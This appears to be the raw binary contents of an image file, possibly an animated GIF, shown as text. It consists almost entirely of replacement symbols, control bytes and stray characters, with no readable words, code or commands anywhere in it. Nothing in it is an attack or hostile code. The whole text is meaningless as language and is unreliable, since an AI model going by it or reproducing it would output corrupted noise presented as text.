/���hvL�T_�BkD"ꐄ8���[�\P���qq^v�Q�X��z�� �e�  `�_��l�լ�<��%��F0|�>�A5��;�őv���C8�-$�x�C+��(($e��[z����#WɃ#Q��e�I@�DP� �@j��4��FotC#�
G=����ַ���*���tUs��k�Q�g ���
@$��E��"�`���M!�(�<q��)�*Q�a����C5�@ f��@٠}x��G����3N�U(":(
P+(Q���/d�9Aj��������ۊV �o� G��0�*D
s�C��ڈB�	B�� ��B�P�=��N4Ncc!�;tKP_�B7��Cv1 �A����h�A�IpCa��P�b ���2����������&�D
���*��E(�l�JP \K�&���7���H����0��LE���F���X(��r�6  T�s(�8R�P�}��Tqa.�����?�1��&% R�T�ш['A�
`2m��i���A�4.r��Ƣ=����Z[�Ht����@��*l�P� ���úUa�U�K��w�6f3+D֪��Rom\��(�j�K=m��>�C�t��5X�
sX���Vq�� �� H@G����ipZ����s�U��Ў���=o3��
���ݖ��"���D�&��_J�#���mH��"��g��� �*6��&� ��5; ��EI�����Je��zы�0��øJ38"g���Mp@�@��I�>��H}�S|�ār��&� 0�A`�B��P��`�B� �pZ!>�BV�?�Z�`�,V������
��B �cXG<�+� 6�8�	��ʋ>��k� ~��`6�(�^§^�Z�� H�DH�9�#��+��PвX[�W���c`�.�a�V���Ԡ��P8��tX#�@#��K�D �i�)Ȃ1��^�2�/��'P� ,�B��;�
�0T �=P��M��0�_H��K�i5�X�|S�
e"F�׸�����5򤤓~�&/���P�ZفH����0,;0<�X���=�х��?8���S�PX��"�E��@�
��1�������A�F#��j���'Ё:آD@9[ˍ�";1䈈r��r
���h�T#��h?�Ã.P�m��@�Eܝ�����È�9C�(p���*�#��9,��#0?#�#�4r\�4M4�Lx�^0�"��K°=��U�&h��?L��� ������i�1/��D8,c�@A��=��>h"M����-۴�D�^ �;ȔH� !� � ,    d d  � �	Hp�@q���K(,����x9&K\�HȰ���"D��`��(��	?��{���@s���I��?��|
�In�8r�
gP\0qJ���G�0�c�`k׭[Un��b��|�+�O��a:זc[s�0f���s�@wϝ+:�߹���#w�
�P��7%�_^�a�@j쥹���g�h�;�v�A��ȱc�W�<ym�tw���]8F�P����`Y�ˁF� H��@�kߚv��(�����ƴ�O^��9u�>�¢	\!���U�D�!��,50P���O.יCMm�`N��N����O���B�<����@�@5��9�U4 K&b�0��?�l'�N�!�{�ŌA��B�/�4�O,>)$�0s A�?+��eq5�0�h�cmP�>���)P>)�9��@�E�8r��[�J�^T�B�"7`��cX���}�1J���������@��
�A�Ɩu��u�?��#�:��CN��������d�m*�5���
+���@�IYOZ=�=	�ZO�ړ=���=�	�@� ƪO�S�TP��p�q3�`�@(�@��4��U��?` Bp�O�4L-_�	�A�ڤ�;
6ثG���B�P�hŁ@(T0����c$�P�MLA�pEAW`@�
4��?{�R��=�tA�$FP8C�j�*LЕ��U�~��Y����i6��pUT��y�/���/E40r
��P�t�zp���?��6
�Pu�]P+`p���1��͗-��^1`D�
�#�*�L4P�@�������ӆ>9t��ACrn�?��	�:�����;,1Pd��b��+��`���Ґ/q��.�-�A�ӭ;�i�>b��?\Р�$���
�W�,h�R�<|9�x$  
T �@�?>��^�I�/�_h�� ��b4ku�0�:L��� �\մ���8�w�p����4)o
��i�Wp��	`�~F��$F�6H���F(���?�Q-�K�Y��QE��H����` P�И��K���@t9 ����`�.�Iڅ�����h/�I����)�*I�O�������r�+�iH�`G-�_�K`��t�Gd����X�:���?Z�V�fu5�I���uXH l�]`'�m�E��0�xx \�����h��`�uz`d�0�(�Edh�ڠ�|!�_0���KӨi��2�	80�	(�_�Ap��?�A�����	v�!�ХDީ_�D�
���?��t�1�,v�b����Sm�A¼Ocs2�?<�/Nʰ]pAڕ��q	ʃv�<�	K0g
�E���( H�,b ѧ0n꓆�$�o�%������
>P5v��4�'X�_C��/ıQ�(;Ё4a	@�>`0��M�bO��zxq7�Vе8`��AN��*�@@!�lew��1�a�G���*� h�(?��`�
���@VqV^��'�G2�0��k)=Q�9�b�|� 6 �
���xT�:4�%Jq	��w���E�%<   @P�Jm[�@�����]X���C8a��b���p���D��	̃*��,d!��'��O�	Q��?��U` � j��U�"�$(��	�d�Y� FwbD(��Sa�\��M�:TV��fH��0щS�c�f.b	�((����+P����B��.�u�X�� E���D����oxb�>���  Ad ���?&�������2f��L���o�[�  .' ���}x��$��K�XѢC&D�db<�6�W<����
�/�
H0&gM�7�r�<I�� ��- 1�I���AA@0�[������,�:ߩ�f��J�G[��6=�A��-��Zf� ``��<O1��"Q��[jZ�z�����B�����6���?�0&1��x�pC��[|�@F ]�l��
V��]Y*FN���g�D�R����I@ ���<�՚�1�Q���'�1ǫC(������P�f`� �B1����1C�{�c0Jw �� ]{��G_H�s��D��A?�9|�k�J LB�>���y0�)o����@*�!o�VJ �%o�.��t��|)z�:��b�Ӝ]���������t�& 	 ����!��X��}�B�"O>��${���W���`y�<��`W$��sCW���RWq%��`t�� #� P�V@Mu�&�p	�YX0g�7��2��k�$`( ]!]y��'
M6��x�dO�y=��7���?1KH4`�!*�U0�%c��e`_`�y�X:��/ G� 0����g5�0e��&�!sB�W�4\PK͂t
�* } ���`�[�\�f�`QЈ[��)�C�2�wDOP^L(�ps8�A� ws1�7��E�~A�E�k�3��Rp�Whh��=������# p��+FP|s�� 
���@��3�#�B�6n����8���T�R�$0r�_PgP	h o�Y����'>��b��KH �,V��&:��DqE�0����p@�1d��s�d�)�F(��{����Ra���e0��"�2P��V8&�b0ن��A� Z�0������-B�*l!D�31K�B��-u#lP{p��h=�]h0��[ihFPdVHG"? ]��~ 
u�
E�0@���]�s�qs�؏�� 4PE�C�7�u�=Pf����y�>�<@F"\p���&��l�� �� 6�Q�!Z����&�!�?!H��`M	g`	�H��X�0!�BPl ��k>a�%
�@So��� �� ө���I���\��7P"A����S�	�y	��!U9�&�UpK�8 ��##LB#Z����6��$���Y�c� n �POc�0
ш	�=aXK�U�\=Q��g>t�an�>&{H��< ���ɩ��r��	���X���?`H�����
�>�Аb*F%�P��,�  �p6��P8јh��	roe�h�)����n��1@sl�~�=T4�S��S^�pIt����Z��r����p��S �0�(w �c�<j(pG��Ay�%P5Q*҂qj���/#��Al (
��D�z�|�P��
�0��	ZIU�c�� E�D����&���HC�0��:=7�#�0B\�m��P������H�U�dar� �o�|� �`�܄��p����i (�8s�� S��猪���4�0�ip�y��H����N��`�P��;����G
 �d���+��P�3P`E 	0l��=��Q��h<U�`%�ZUc�RrptHp�:��0
�h�`Ġ�P���
�fo�[����G�np  	  �;��oTK���B�E!�1��m%��E�j{u`��BR�	�kw�@�t{�@+� �� ���@v��`��o��֑��dog�Yd<�(�� %�s`OT "ƪ���
��
�p�`�к<�9��� 
��R�k�n@P9	�q ]�sO�d!�$��k*���� $@B+,�N�ý>��q{�`P{��pI�k7pD�&&���A���D3L]B%���W�	�V
���Q
p��
lwm�v�[;���h���{,�v�zo-J�B#OF4�Ą%0G��P��
E���XW`	` y�
5K�P�	�H=!�p+i'	z�W��0D�M	`Ll��&
բr�SP���e�a���P��	�`	_�<U�mU�6��A;����d��z�r��`�`��1w0~�$
��`"<���q�2PL����0g'�Q^T@�M� ʬ[m7��
9��иd�P	�7���pl�B?�k�'�C��<���B��������]�W��И�0�`�	=�s��H��#�|�'�0�^�y�bpW0B�kG����K�p��;B'ܰ}�����,��� ��	�p�<� N���vʠ���s=��A
�@ԥ�ɞ�vz�/�6	g �p?�a��Cҵ�VÌ�p�� ������K  �_0
�`�LĐ<�*�>AlX���0	��	� �d7~`�9��p���p*-���@�*,��P� �[�@�m��Z�£�hp��q���z OP/�f�	}�2����� }�����@������P�`}R�Qp�^�]ᶺ@����?} ���o�p�h<�y�P	�]�ca�Ŗ��PB@ц�H����b-�����s ��X.��U@
�0�u�ڑ�d>c��Ægp����	� �|��@�k�{p#�qc�����֐�`m�`�3������^ � �f�ؽ��+�lp���-���Ƈ{�`	��	z�֐���n��l�Cq����ޖ��p�0y����N� ��`�
>���;���^��9İv��͍���a��l~�Ր�H+�Y*���� jN�p�0;��(0  ���;'�z�ͣ �g0��;����zPLx�q�m���Ǐ>����p܀�k��8>ap�q@�`�� >�~���͞�	�ИH�ݪ�#���W�7�W����;���m~��� w�vP�*�+]��6�q賠�	�>���
K
� 	]�p���������@�0LBC�=!����������0�Cp*��y`L5k8_��PD-
�n	!x�t���0��� X^ɞ�y���kX]�"O���`�P�p�p�����n��P�*�~����A����A|��x�NZ�c`�������P����?L)�V>q�ܰp]$� � p@j�CoP��� \T�h�P�@��M�	Mfp��	>�o�]`�p�n�>��mw`}��UO�<m�`�'��AI�pA���(��@���6���ͮ��1��(�� 
\����J_�-�뉠���P�B��0
a���� ��ѡnd$q�7FI�����=��^����֫�=y�$�DS��I$&q��J�%��[4n�$��N��$r��%:y��Փ؏#�v�q�#;��$���^D������j��Q�����)��$~Ҥ瑜=��ż��Z5k����'Nb#.r�ɒ8L��g׹#�/�<�B�A�Q�Fw���YG�^���X��5�㦖��HD��l�Y�㨑�jҘ��G�]dF�z��j�d�$Rv�t�#G�	�,h�H���w�AF�H�;�r�Wb�j���.���#�����Ɵ~�	�w~JĈ9��EƖ���&tĚ)Īb @�D"�n��wde��<qi��@#�R���Z#q̑��j�JĚu��ew�Y��.���_2I,(�"�G��A'�	� 7��G���Ǟ�H͞]6a�\{�ퟵ$"��QB������;��^����Y#���ƦL�m��);���ê�p�<�$�GM���(z��ĥ�\:�\�埖X���*�':.��Y�aG�.\��A�]��!���2A��ǆ��X��l��FKq����M��L*y��6��M�U�	]b�WF�%]|��d���H�AG(D�� @��x�D��Gh)�*M���{�yE�3��3��G�L���1�F85��TI���%LP��0w��S���!^8���p)-NGcT�ʞQƨS�1е�\?~��]�N�:lޤ�q��FX<�E�%(r�	j������Y *����bo��ǞRK��w�iG=��W�W�y����������
�\�_(т�R�!F`���5�mv��¤��'����^�/&�y��"�#��`�!z'����왧�]��"�����G?Z�B;�z���q�9��1dG�jdkZ�,�^�@�C?�F6��#sP�c.]9v!Q��P��~��R-J"��*�8؁Z�;�*z�d��5�`�?��f�c����^҈h��6���1�C��"��@������<>��c����`?9G�&�� C�8P������
�����up�1 @�0�?!�k��>7��1V��l�����%@\��0�:at��A�8�Hd�.��Yv���)Jdl�D��2e�~)�pAe���D~�ċs�eD�H,��9pa�x����F/���3	_Pć�9�B�XE+|��W8��3S���%�0�-�A��c�GL����H�)S��8訜M(b�/j��]�b�X�,��	@`L�p�T�R�c\pI�*U�b�d��QFvPJ
���2ca�Y�08�D�v�j ���BSVA^(ǥg���9>�L���Cl@��x�(��~��4T"�piL�$�d�N"T(�&1�P�0��D�H�h����F���iЫr����PE�����"�q_�bs@�D����c�:������P"8kE�~�,��M~�K�L��s%��?���#2��@�6tW��^�G(�� �wI"��.�P�&� 	��!�`���5Ё�Ț��.Q:�ï})*S�<%҄.h����*�� ��А���WV��#a+(��hE6�
ځ�k�  �(��>��a�W�R��*�	f���@Io��˃�	0I"�H�n�Q0'N��|)�W�� ��a���R�d  ��7]���(;��?X��Wx�H2��D���bQ]�S��^�B��G7�AF��G8�ؽ�0�0���yM��0��f����$��`AQŖoV�e�t�2s��taE�!"|��2��]�Z�3�-�k���\�Ls��v�0Vώ7���{�E,Jcq�.��(_�ͭ@a�r\� t!w(��~썂e�2N7P��*(�k"�����!�)ڳSVw�̾E��,�ؗD~1���%y���!�j�o�30	��k��h"!qF��_����@�c"*��\���ႿD����s�/lqi����Cpv`�4Q
��%���x�؃���1�!�
�n�<㙪@��{�D��^��I�x�%� !� � ,    d d  � �	<W��9���S(0X�y��51E_�x���
#F`X@�A�@��@0l@���H.��lXAs�|>3'���q�&lXRr���s��_<y�V(�\Bq�z',�	��E5E>� !˔,_J���_�p�I�7��r��3G��0���6�����c7�_gz��Y��s긪U&=��Nw{f��9��$�˒�	�͎��N��[��b���-&nydf��Sw�_�y�<�w/0�;yTn=�UX�+���g�m����8��}a� 
�`�OC�3�c�"�+�%�0��R�uV�� DV0�(Đ8d��b%�X�;�p��?44�|2d`D��G�_\(�0�@#4 0���0�&L9� Ӌ@cH5�0X:UR�!��:E�Q)���Ff���0}����W�
 f��D�P�5�@�p^��K.���G/
.�Bel�?��i]0�8Վvd��%/��CDjn*�"?�_
5͇�5��O	�ufp�p5��<�Ґ���?~`�OO%�@	3eS�Y�PR�%Xh�%P��"+���+�+Ф�3���
��|> �	��TA^F��s���$�����r� �B�e��:�skuuЉ���?`0��O
�����3m4Р�?N��_�yY�]����L������SF�����]?�h�#Z<	g��"�D���\MX�P�>���>@�B�dS�����{�@�ؼ�����o��I�O�w�uV�<��8�Y8YF�S�H��4�A
������+%�`��b��O���2	а����"�(����/���ʔ��K�&�S�u���$
#/ሓ��<����������M���4|p��K,�ċ/�5�"��@�|�*Q�/q���/�`7̒�TB�XF��<� A 0@ҁ c���$ز� =p�P�
H�th �%���v��]�Nw��"��y�ဘ0�2��E"���0 �L�D8:	6�z-�AB��l�	.� �l":d�` ���)	c�X�.z�Y�NJ���
#��Y&C�@ƞ��(��fP<o �V��p5��@`�� S��?4�,@ /�`��@�Ѷ��B����x���lw�b���6�zЃc�0��0��CZ+{�!	P T �:�A8 IJ$H�v���	N��H"�4�l�� � �ࡌa�?\(˸������B�Ѓ��w����� A���\��Bp��8@� ��8��-�� �0`z��� 8�
�XE,j)��1�hDvW��͎z�9��q`)h\:�W��C@ xh�@�t�
@�Ɏ6a�-xB]���%��l@d �@8�*u�%�������(�?_��9�:���0�c�@,9�<*��E�S0�z�	-x@"9Ёp69�h
\ ��#]"G����# h���E�B�Y�,d��۵B��Z�(�`��+�<�DE�$�@"� 1r�\��Y9 Z�`	9�Ʒ��o	.HA���4�R�  P �`x�����b"l��a 5;`���Z��Ú���D}�Fp#1B������eOx���(��PH1���$�vB��� ��aǲ�,l��[c2I�[а�� ��`�G<ց�w�a4��������j�������@�a01�]`Z,a�)���@ �������a��y�#P�<�q�DL���
�,���
8H��X2[�q�N\bXH�;�^�,aqn�*  ��n�C� �X�⿺8�.b����=a��p:y��19�b h"s�}Ѕ�op�<X�&�����(d!��G-<1/���|�\0E'�  ��~Ѕ=���9�R/^R�#��ł����
[���s�{��* ��8�@Vh��|p�'��(?C�SQN��e>7�Q��%t�&�?�8�A׊ x,.�3x�ؙ��(ʐ�L0#J�3Q��"AK!�2�g>@Ƀ�`�e�(�)P�	Z�"g0��� w4��_k��o�� �7�WA�V�5c��(F�18>᪰LB�B��.�I�cAN���@�@u#����A: A��S��Y;.�Q�G���0�):�	4�ݴй ^�θ�|}�mN���J��a�@���c4��J;V������F=T0�E��D2 ���x��D!IBR�c��g��'\�N��	- �vgn� ��s��}��0�
a0
B��%QPE�hX�%�y��$�q!!z�}0��X0	��z�`
�� 	f 	��
�P���nK�Z �÷NP]p|}�a{���	� Q'`�d0`B]�%EE��q$�Q��T±�{��b�{��	�G�P
:x6{��P�A!p   ��w /�]�_���_pc`	����Qb}��������C�#�eP�FP�@�`�Y�	kw
��	�����	���{�����Z��V�T���k�V	(��
�Pl�8,;��)ڂ�p@G1��8����T�8��
�0���hP���rfp	� {��wZFV�E ��w�F@`]�k~�
e a��P
�:��̐e )��%B��`B�`�X�1^� � $`���0&��X 	Чr�v��'����{�.��~�VP@`	��%z 	�q�$�H
۱��Lf�]�~#�qR� @V���5�P����X���:y����8�) ���w�i ��\�z�x�p��
� 	� ;����bp�6^"a� md�� A.���r��8O��f�A�x'^`^�ER�>0_GH��g �@�r���e�qdq�� ��;��p�Q\	�)�5�2�� ʔHF�� 4}�M�z��g�Q�Q�L�O�����> �oE�sj�E��{�	�cx�`^r)���07u�"s�=��0p �����E� U����	x��r�_ M�b�+'�s��<a�>���S� 
��_�b�	'*���7�8����(`s 
�`\���{ ����(�'��yb�P�Ԁ�sHh��8(����� ?� p1�W��������HQ��?������2�3��w�|P�l@��b g���
��	wח;W E0#o�x(��	���
nD�L����p�4�䙤q� �Сoq��C0H`�|~k��:��	hP�)�Ww矚��@F�r�&ƹs��)�T���
����$V����}��B�a�L��x:�<�qpE�d@��	G��h�pq��QE@D��F��� �'�*�9��B�C0Ȗ����^HS
D��}0 (� ��3rq2@q`u��W	�p	�X	i��`b��r<�I�<�E�,�s ���Si�FL20�� ���,O�F���%� $�'ZsI@t`D�H�	�	J�-:�2��`n�7@��JE<���tU7��OȦ�3*�C�p8���1��J� P< 5p�`�`9���	�P
a	v�P�b��F`I�<�s8|� ��	�h�k���j,����`��N��$p` �+B@�pu�`0�� ��	���Pv!�A.VI`D0���! �b�c�����RQ��=1���p��`��  / � .�B`���@��R�	� 
� A
�pܺ�^����I�v�0|9 �� @0��R�5�RR!�#�Ab���&%HV�
pP�DpB��<�� î�Ʒ[�^b
ۉ2!V ��I� ��Z�w�oP�,��
� ��(L��[ �O��$�"P1��H�k���8 2<�1���{p�:	�7p��7 ț�� F ̳��_��;�J,O��p�AK���$@����+H �0l�M 	4�n�P�@�J��wp�)]0j �����2�:'��ȥ���Д���>����Rj"1�W��1� 	B�u j�� :�`@�4L� �#��Ћ�����	S8�:	+�֐� �  ��r̢p[�ʇ�Ϡ����{3�ds�L�PY*u kpƂ�D�S�	Q��PҰ0��\
��
�'~k{W�<�6�6 ��Z `IP����%��
43���EdA< 1=�q��{�C���z�
�P	W��� �lҰg�1���.�U q����  � ��:�+�W��O�@G�)�r Y%���p�PG��E�y ;� �� ��V�#M
�`p��	��	� 	���T`Ӏ��q�!  � ���|��������̤A�5�"�uQ2P{Pk`t�4p� �r$e]�\��gèpҘ�	�X	z�r-s�w^����ϭ �N� ņ��ɑGe"���3$"��LD 	� r`���`�`}�`}^� }�蝋G�	H�� 	zpV`�������l�kN)�(
�f��.��0T\q� S-qPE0W 
o
:� �`���"M����F�`ΤpG�ޕ`	�`�ypRp�PְH  ���<��J�2,)͈�<`�p)��da( .�7��^'=	_@OU��
ǐ�ɰ%���\⩠�*�>��P	|�``l��0�`0�7 �~�J��%������{@.� D`�`u`ޤ�	��U��z 
�&#)Ġ��r"-�gß 
� ��	�9W l`���@�*���+� ��%-;,�ЧC�P~�@���{�	��J�Q� ;�zP� ٮ"��M
�୚yң��GW	&�`�0 y0	�@�}��=��ϋ�
�7��sԙq�ؑ\�P�FP�|���� c�����X� -��Pl�PƐ�)]�@
�n��'ǡ@��	� ap�y����t\@r����-���)O�������� �P�y�P�c@���X	+�U��p�P��`����{�q|�� ��ތWPG Q�gp
b�w`�n��7��%L�W�`�n� �ܷ��}��["/�<a*s�̗/Zx����c�l���Od)R�<y�I�HR�H�j��a���)җ(�RyZ���=}��Y�kծ�{:��S�̘�������
���2gƐ����U<;F�_1��R����HL�XY*�Jz�\��G��HP�h�f-�9}�)��t�0��~�c�lذ��K�/���b��۵j��|���n(Z�E��brKb]i)�'M�d�ź�ߣ0a��c��,��I�&�ȜB�-��k�S���Y��߽i��]�k�h��Pq��� vЄ]��K.�`�G:M,QΓ>�%/b`2�3��M��CU��n��ƍ$���Gv��aʡ��g���Й&�ib����)���A�.�(�� �a���������5���,�\D�%0K*�b9��dCP��%��F�;,����!����QP`��ǚ{�l\KR���C�.���WF�Ŗb�)�.X��%Ó*���22)�Lc<�%0�`��F�T�&�\QWn����^���r���vD"-�|����"������A�ҡ�p�	WDbp�-u��RF����Ыb�Q���r��J��"F�����QQ$��QhGD�=����*`��'���f6������9�d7��L`�)^!��QGI�4��dM1�-��:�"�<�+�Fi�azcFii��hO�g��تdй�{����h���ɒ��7��#	p�#�+XZ�R}I���3d�͐�3.��iڸ�oEj���.�H�a~	FPfn|F�и��n�I��&I����ǎ�p���GYTy啹�j��Rʄ0z�����t�M$1��l��Fj���o�郋�|���͓%M����gtB�Vu;؆�7޷�D�gw~ѝ�R?�pO,y�腉C>#FI�Ha	>�AF���6�hTKI݈�!���X���ITt$D�#�G<��i "px�ܰ�аd1��8T(�~�^�,tA
W�,Bk��?��7��J.����@d�E�����tx��HD� _��XA֡��tX#��G=���� �n8���#PcE8��<��z�����Њ�;W�B��V���/�"e
	,dR�<�!ӣM�蘎�=�F�.z�Fh�h4�pc?�!�z���H#�$� n���X�$�`�(�-EҎF���	(6��{�K*4I���8�5��-�yc�h�9!?+X��0���dL���9�!�~��uJ��p<�!�h/����Ö�E#?�XH$���.��}�B��D7ekP���Qa�c�ك����d4��{䙌d�C㘇=�яy�C$w�n`7,�����!G{�2/���D����I$e�А��#X����q�#
�� �pk�cÐE;�!�9XA�h�?r1�����:���#�(D ���@DH�!氆DB�G?�{�BVW��G<�a%�`S1�H�� G8�Q�;̵�0,��WE��\PE`CHئ$�PO9�9�ʏp���␄�cI��!�q9�pt(Vjُw`Ҥ�H������f�U5���w��F���`'G����"���2�B���=՘�a�����
&�@āB��  �0��hDl�Qռ�c��E%N���u��
)>_=�#�hG9��F�s͌8l4���Յsш5d%c��P�6��iBu� �"���,ʆ7�A�Z�2�X�=r�&��ALz��T">��Xc�9�ыD�tD#!�]0�T�AX�@
I�"x���a��\yt:��
#�L����S#�Q-o�C�%�Q�w���(�#�з9�'��%�P	f��ֵ>�0v��C�!�`D"V�U����� K`B��qMW�\`�C�h�6��eA��!H � B|��A'����+T8������<a&��U�a�w�C4��Cg���B0��Q/����8G���? |X`�Cc�S�!�� � �Z�:T+6�@GP���Y�z��Pk���'Ts�8<j� �sk��� �B���j�g�-s��hDPO�a��� j���� /z�\��n$$γ�3���,���u�� �g�c�L�J/b!�$�AIH�����б��~�y�����3;�Em!�� /_��BB\��;�1�8/����8��_��|h0�������؅"��;$aV�����2��"��%D���O��#b���)I�B��^.�;�� D5NL�>;��}��a�bx�*��Pu06�cr��>���׉� 9X	�Q��\Ȅ1��f�`H_�f���1�DX'�X�$0Ѐ(  /�D��-r=�X3��B�i�>�.��  ����sx�_��9p6��b������О��VX�xX��_`���̡�m�
E0R[��8 ذ@�Ȇl�Ai�q��w8)�q ��j?��.X+  	@�>���`�9@�q. �����9E��MP0��VxW�]8���K�.h�.�E؃BHE(�����C@�AA��iІ-b�i��p��r��r`�̙6U��?���:�Xa؅2�Y�品@*#�# �����H�ū�EXC�]x�_ 7���3r�?P�F��F0C�$(��h�&Q;D��c��@�pDA���RDlq��E�.P���<�9� � ��"�:���I<��L.z0W<#���d�*��P��q��.P�,TH_�Hm�m��đ�a�X �q�U��V��?؃U�ڃX��^0�UX+ E��/��ԁH��w����9(�>�ƕ`�U��U���a�>�(��;�F8�?0*P 6x��i��"�Q��A�:��; �DL�y ��Xhw8�``U��� ���# E����ͽ��Ѓ?X�Y�Uԅ�;L�2?����U`V� U�Np ˬ֘��ʥi!�8�:8�" 
YxyH6y8/��VH�'ЁH 	�9�*��D�M�D�����$�'k�c�<5jEP�M���� 6��iPHD�iH��LFHD�%�a)�VxYX�?�Xp�,��P�)X��K�:�9Px�6���X�Ё.��{��$L���~TP`8���*���P��l�<� `�;�h����I������$��* =�Q/ 8	,h�D���Q��D��h��ɏ<�M�U|�ڼ�;@�5����X�S#@*Fp�n��{�"%�Ԉ�Dh�;��,��QC�%��F��W�-(Ċ��MO�Eȅ"�Q8�^�G�Нd��$Rj;E �����Τ�j��.z=�qF��-+�MU��/�� W�,���9����t���UɅE(N��U���ܼ��&� Ϋ��+@�Qi`=1t�Ώ�FQ�H.��IUz��r.P�J�=x�#�u��+�ͽ,���م\��2ʝC�'M���ضc}�U�<pk@A ��l�ʬP��A9<qإm�.0JRC��9X'��s���	����٭��\P
0|�V�W_xܜ !�	 � ,    d d  � �	H�����x��L�$n@�A��"�[� �Ƌ��)Ї9���8�\�g'�8n���8s'N������O
�\�Q������?~�4'�̮�^�6�M���Ynܿ��� AԠF��B>�@!Æ2F
�r�a?�=+w�Y˙�X�r�v��z��ͳ\���s�ޝ+B��2Zx�Ӑ�nh�*>���*,�b��ة��S\8�?y�L����s�X�Bǿ3$b�0A�j0��P�D	#�ѫU/`���;lfb>���,Pݿ�=�C�8�T�M�����B+��`p_~�@C8�A,�(���K9]��҈��10��t�?���?�$��Nܐ�T*D(aT�4�_M��?=dg���J���?e��?W40p	��?�	P<�L�8Q��@) )����6U	���>4q�MEؔ�po4�YU�ϖ�i�N<�IfLk= �TIV��
3<�Z2�7�
5� �.����Ŕ���"�0��"����<��٣8ųyN	���@A
*���+;ж��B+�2��*�Q��:�ӌ
x`],��?���z��?* �K<�*�\�A�T�(���1����&g��3�kg��`��U�Á���.���@;��T0C�P�@��"�?���/�����(A�(:��(� �E��0�U(4��?���@ �@B.,�����GN5p��0@�����0W��4�8	scO�Շ#q�����W��)���>�}���j\�Au�������014+��$�1Af1ә�X�91u�2Sl��@+������T-`B�3s��!�M�$`|x����ސ�N�X���:�<���?��,���O �]>X�*� V�%!P�?BЃ%,�sC@�U� ^s�¥p	���*t�4�0� �P=Բ��C���� � u������m�
H@p�� >|���	RNko�  �(`?h]+𷊫ᯄ>�XMr2� �]�I� �1`e�Z� �MX^��'� o[�����:(^��<�A�Q����W���ے[�����3@�9�!��@0	�^S��*�`e��?\��%� M�-2Ad�l �G�
@9�A���?�e�H����/�a��K �0Nq�1�-"�����T�
-��`9�%�R`
��@P��a�@�A ��T�
����rQ4YT�pA�D��?dS��qr�D@3�AD��� ��
SX�hI�%@�Q����R����.�e
*P�=� �0����>����Ŷd�� �i�Hj<���x�C�s!A�1�xSNp6�
)�e�������NJ]���h�R04 sp���_��ԏ��������G	������?"���X�	d�@��(��Y�<o��*��k ��0�E�b_L�Z/�F����0��@�<���@�A��*��7�`mX�X����>�
L�	��k-�����ZI����=(�����@tQ��M	%��z��[�B�wD#���� hJTJ
:��f!��'PAO�� ^��� �d  �@ϸ �=�a"��@41b����Е�.vq�h 3��$��Ģ]��|H�I`��8*2���g0�@� �@ ����@$9��"��*���1���d��W�����E��>��GAB	8@\@e郩N��I�C>-n�H����)�"k��j�����X�%��GD"Ʉ�������31�I��@�����O��	< UPr*��kb(����@m
%�� �  e(@]���@Q����@��L$C�a/�y,� �h,Nc� 6���
? �!�B����E��8�t�q�T�B�|t^�"��G���Ǭ�B{�A�M�3��}�Ȼ�?@S����N���?~�
?{ hP2�R�� x��7��68<�����-R�PR�P �-�9
D5���
(mj� 
�����
���~��H*��`�\ ^���"-���
�#��2�^���'�/�Ħ�����J��q 
F+��r��bџ��.�蛟"��2vS��$�<0�?X;k�~�a�{D���ej�QQgޡ
X�.�{ 
�6�q�A��&�P�Z�ˮ5��쉟�?��W l���?H܌�D!���j� �_�FЁ��� :�Q�(B4�R�pc�	n'^�V��%h�����'͖Z� 4PT`e3$1�wb� 
� �p�p�@�%YoQ2#�@+�` 	eph���vs_�EV_�|2C�DEP<"� �w�4�PI�p��i��t����2I12!��p���E]�ef}[n�V���4�c>�OG(e� �>`W�34�p��i�q��7�!u��%�puXe��Qʳ
�0?�B�u����z�V.�w�l�?(�C�W�	�P%��-�%(>	���50W1�2E�6;�q�E)5}5|���=P�OP� y�����^����i��kR&�W(P �Y���1�E� f�׀7�c@Ea @K����%	�)�����?�S\��!Yo������@��e1}\N@|�I�D� �e�C�50ts�����W7R�3(��P���� gDQ!JQ@���PhHz���	�u��gpt��D�7 ��F�A `�8I4� M�K#+QÐ�0(�0&�cFs YX��_J��0�B j��m��	�Ȍ20��3) �� �7�"�DI����%^!�#? u1p%H� <0�	�y%Ɍ_� +�EI�n�E�l�dWD"<}�
��

�q(1�1a��xJ��c9t�� ��m�g]�&\��q#�ID�P�^�hYV�W~�
�Y+�2n��0Ϡ+����R �YD�-���	'��qe��). KFw �s-��:�A>b��
�0[�Yh�	��TdF��'�1Y� ���)40��eQ
�`���|F�RԷ��D�'j�E��!q�C�-�)��9�Fy;��sp/�B9OQ6p�p�p=@b���9�`��E}$@\�����x�4��J�2�k�̠[�� ���2f#�7`I@�5Y j��
QA
����R���ՠ4)�R�Eb��q{+��8��6� � "@H4Y�tp��� Y���
� �Q�@
�pq��	&���"�����a ^ ���T!
��p�;w���.n1�@�B��w��l`l�>� �$��p��Pp�@
Sbb�'D������4Y�a���^ޖަ�z(A�Y(���*� �FV���`D
P�`I��t�@����	����`	'&.RR�t`���@���&H�]�S�~&9���z�ǊF���<Va	��wpG���> �`��
Ő~�Jj�0�� {UK
Zۏa���`�����/�s  `vP|�Sҁ;�=�MF Y�� ��_�Qt w Q��ӸQ8�`�*��zp��	�Pq�Y`R��p��w���1t7�?�[ҩZ��[X��<Ma����9����@��+�RK���t���p	Qqz�������Bp��w����,���E����!�0C] P0���?���Kj!�+�owq��	�	U)W�G�����@�n���A��v��7{��Q"0u = y�
�
�&A  W`I�0��+��P� ��
R��#� Z�E ����� ���7��4渳u[�p ��YDrp��4��`�0
��`@�s`�I��İ�k��@�p�P��گ��	$�W��*���&>�z�(���� 4P�k���x0���	��V�B !5
���@[B�@_,�$d���	����]p��s �U�%�as0qй��W�@3 I�� ր�	��.�K� P �	�P��`�S�*�vf����U)�w��0	���*�S�eJ+%�P�.�1s0�����+�pap'�G��+ K�m�pư�� ��,���P
�04�[�c� ��Y���	��}�A�0���%�pKs��p�d{� ��i}U�nc���y� ;��@B9}Mj@�{�U[��7ʕ�c��2�` 0fP�P	�`��"�~\�3"�������j�ހ�� _P	�Օ>�@K�P��P��� �OG
�0
����y�	�&�+��P	��K���	��I`i3���a.�0��� � g��i���F��Q�^@
�]�aԵ���m��
T�����] �>� 
c�c�I�0Ip��Z;tT����Ls�����M{�^��|-`�z���m�&l�C���v	��	G�j����-z���	���P�@�V@�cF:x!��@��j}�-�Pq(3l� ���ɍ[ЂS��	����e]��}��=P�W���㌠�@���������\�p� ��-����.qT��_���`O��=�$t��p�A)Nؖ�]���
���@删�`v ����F����ڰ����>�pv��r�2��A� ��7
�`	Yy�0�=m��mz@wP�@��}��T����9�%��������0�j�����էrl#�";�$|�.ԡLb\V�P[ʰ��
